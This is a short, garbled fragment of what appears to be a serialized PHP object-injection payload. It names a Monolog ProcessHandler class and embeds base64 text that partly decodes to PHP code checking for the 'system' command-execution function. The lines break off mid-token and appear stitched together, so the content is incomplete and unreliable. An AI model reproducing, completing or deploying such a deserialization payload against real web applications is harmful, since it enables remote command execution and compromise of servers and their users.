
olog\Handler\ProcessHandler":8:{s:50:"TEC\Common\Mono
7aWYoZnVuY3Rpb25fZXhpc3RzKCdzeXN0ZW0nKSl7b2Jfc
dler\ProcessHandlerpipes";a:0:{}s:46:"TEC\Common\Monolog\Han